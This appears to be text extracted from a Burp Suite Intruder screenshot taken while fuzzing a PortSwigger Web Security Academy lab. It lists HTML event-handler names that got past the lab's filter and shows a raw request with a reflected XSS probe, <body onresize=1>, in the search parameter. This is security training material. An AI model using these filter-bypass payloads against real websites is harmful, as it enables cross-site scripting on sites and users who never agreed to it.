 Attack Save 2. Intruder attack of https://0ad200be03d2778b81659311004200e2.web-security-academy.net
2. Intruder attack of https://0ad200be03d2778b81659311004200e2.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
24 oncontentvisibilityautostatechange(hidden) 200 218 3525
33 ondragexit 200 215 3493
46 onformdata 200 216 3493
74 onpointercancel 200 218 3498
85 onratechange 200 220 3495
88 onresize 200 216 3491
90 onscrollend 200 211 3494
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 GET /?search=<body%20onresize=1> HTTP/2
2 Host: 0ad200be03d2778b81659311004200e2.web-security-academy.net
3 Cookie: session=zsebMavXXSgzB3HPvjoiTnmEcjWXKiVw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad200be03d2778b81659311004200e2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Search 0 highlights
Finished